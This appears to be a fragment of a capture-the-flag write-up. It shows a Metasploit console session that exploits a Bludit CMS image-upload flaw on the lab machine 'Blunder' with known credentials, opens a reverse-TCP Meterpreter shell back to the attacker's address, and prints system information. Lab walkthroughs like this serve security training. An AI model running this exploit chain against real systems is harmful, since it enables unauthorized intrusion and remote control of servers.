 msf5 > use exploit/linux/http/bludit_upload_images_exec
msf5 exploit(linux/http/bludit_upload_images_exec) > set TARGET 0
TARGET => 0
msf5 exploit(linux/http/bludit_upload_images_exec) > set RHOST 10.10.10.191
RHOST => 10.10.10.191
msf5 exploit(linux/http/bludit_upload_images_exec) > set RPORT 80
RPORT => 80
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.66:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading bTXUISdgHn.png...
[*] Uploading .htaccess...
[*] Executing bTXUISdgHn.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (自己的 ip:4444 -> 10.10.10.191:55188) at 2020-06-25
05:57:40 -0400
[+] Deleted .htaccess
meterpreter > sysinfo
Computer : blunder
OS : Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC
2020 x86_64
Meterpreter : php/linux
字节脉搏实验室